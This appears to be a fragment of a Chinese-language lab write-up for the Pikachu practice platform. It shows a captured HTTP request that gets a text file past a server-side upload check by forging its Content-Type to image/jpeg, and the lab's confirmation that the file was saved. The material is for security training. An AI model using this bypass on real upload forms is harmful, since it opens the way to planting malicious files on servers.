 这里只允许上传图片，不要乱搞
选择文件 test.txt
开始上传
文件上传成功
文件保存的路径为：uploads/te
Request
Raw Params Headers Hex
POST /pikachu/vul/unsafeupload/servercheck.php HTTP/1.1
Host: 192.168.37.150
Content-Length: 293
Cache-Control: max-age=0
Origin: http://192.168.37.150
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMnynM8c0eY4737xJ
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.81
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.37.150/pikachu/vul/unsafeupload/servercheck.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=27sgvuiefe3q4glqs2q4h78lp7
Connection: close
------WebKitFormBoundaryMnynM8c0eY4737xJ
Content-Disposition: form-data; name="uploadfile"; filename="test.txt"
Content-Type:image/jpeg
1
------WebKitFormBoundaryMnynM8c0eY4737xJ
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryMnynM8c0eY4737xJ--
Response
Raw Headers Hex HTML Render
Pikachu 漏洞练习平台 pika~p
unsafe upfileupload 服务端check
这里只允许上传图片，不要乱搞！
选择文件 未选择任何文件
开始上传
文件上传成功
文件保存的路径为：uploads/test.txt